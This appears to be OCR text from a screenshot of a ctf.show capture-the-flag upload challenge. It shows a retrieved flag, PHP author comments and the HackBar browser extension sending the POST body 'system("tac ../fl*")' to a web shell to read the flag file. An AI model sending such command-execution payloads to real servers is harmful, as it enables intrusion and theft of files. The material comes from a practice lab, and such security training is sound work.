 https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show/upload/index.php
nothing here $flag="ctfshow{2a413e4d-1aeb-4f05-9361-f74b2dd2fcbf}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show/upload/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
777=system("tac ../fl*");
Name Value
Host 6f24b639-a1aa-4983-8b3d-c35f5
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value